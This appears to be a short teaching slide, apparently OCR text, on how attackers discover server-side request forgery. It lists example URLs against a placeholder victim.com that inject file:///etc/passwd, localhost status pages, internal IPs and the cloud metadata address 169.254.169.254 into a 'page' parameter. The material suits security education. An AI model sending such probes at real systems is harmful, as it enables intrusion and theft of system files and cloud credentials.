 Common Example of How Hackers Try to Discover SSRF:
First mission is to finding where and what is the main door
https://www.victim.com/Index.php?page=Login
https://www.victim.com/Index.php?page=file:///etc/passwd
Then the mission is to try to find the key and open the door
https://www.victim.com/Index.php?page=http://localhost/server-status
https://www.victim.com/Index.php?page=http://192.168.1.10/robotos.txt
https://www.victim.com/Index.php?page=http://169.254.169.254/latest/meta-
data/
https://www.victim.com/Index.php?page=http://192.168.1.10:22
5